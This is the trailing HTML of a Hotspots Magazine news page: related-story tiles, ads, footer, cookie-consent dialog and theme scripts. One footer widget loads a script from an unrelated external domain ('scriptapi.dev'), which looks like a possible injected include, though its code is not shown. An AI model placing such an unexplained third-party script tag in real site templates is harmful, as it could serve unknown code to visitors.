	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/egged-not-shaken-yorks-this-shop-is-so-gay-responds-with-pride/"  rel="bookmark" class="td-image-wrap " title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/egged-not-shaken-yorks-this-shop-is-so-gay-responds-with-pride/"  rel="bookmark" title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride">Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/chloe-grace-moretzs-past-praise-for-victoria-beckham-resurfaces-amid-family-feud/"  rel="bookmark" class="td-image-wrap " title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/chloe-grace-moretzs-past-praise-for-victoria-beckham-resurfaces-amid-family-feud/"  rel="bookmark" title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud">Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/nature-confirms-queer-life-is-natural-can-you-say-gay-apes/"  rel="bookmark" class="td-image-wrap " title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/nature-confirms-queer-life-is-natural-can-you-say-gay-apes/"  rel="bookmark" title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”">Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/wnba-star-angel-reese-joins-the-hunting-wives-season-2/"  rel="bookmark" class="td-image-wrap " title="WNBA Star Angel Reese Joins The Hunting Wives Season 2" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="WNBA Star Angel Reese Joins The Hunting Wives Season 2" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/wnba-star-angel-reese-joins-the-hunting-wives-season-2/"  rel="bookmark" title="WNBA Star Angel Reese Joins The Hunting Wives Season 2">WNBA Star Angel Reese Joins The Hunting Wives Season 2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/lesbian-dating-app-her-goes-viral-with-cheeky-bowling-ball-billboard/"  rel="bookmark" class="td-image-wrap " title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/lesbian-dating-app-her-goes-viral-with-cheeky-bowling-ball-billboard/"  rel="bookmark" title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard">Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/netflix-data-raises-new-questions-after-cancellation-of-queer-favorite-boots/"  rel="bookmark" class="td-image-wrap " title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/netflix-data-raises-new-questions-after-cancellation-of-queer-favorite-boots/"  rel="bookmark" title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”">Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"></div></div><aside class="td_block_template_1 widget widget_block"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><aside class="td_block_template_1 widget widget_block"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://hotspots.click/wiltonsuites" target="_blank" rel="noopener"><img decoding="async" width="350" height="50" src="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png" alt="" class="wp-image-188304" srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png 350w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-300x43.png 300w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-220x31.png 220w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/queer-god-squad-and-the-global-justice-institute-object-to-u-s-attacks-on-venezuela-2/"  rel="bookmark" title="Queer God Squad and The Global Justice Institute Object to U.S. Attacks on Venezuela">Queer God Squad and The Global Justice Institute Object to U.S. Attacks on Venezuela</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:18:34-05:00" >January 23, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6975462212c39
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[25.7,78.3],"today_humidity":79,"today_wind_speed":[5.7,3.5],"today_min":[25,77],"today_max":[26.7,80],"today_clouds":40,"current_unit":1,"forecast":[{"timestamp":1769299200,"day_name":"Sun","day_temp":[27,81],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Mon","day_temp":[29,85],"owm_day_index":8},{"timestamp":1769472000,"day_name":"Tue","day_temp":[26,78],"owm_day_index":16},{"timestamp":1769558400,"day_name":"Wed","day_temp":[21,69],"owm_day_index":24},{"timestamp":1769644800,"day_name":"Thu","day_temp":[20,68],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c32edf0eb65cf47',t:'MTc2OTI5MzM0Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>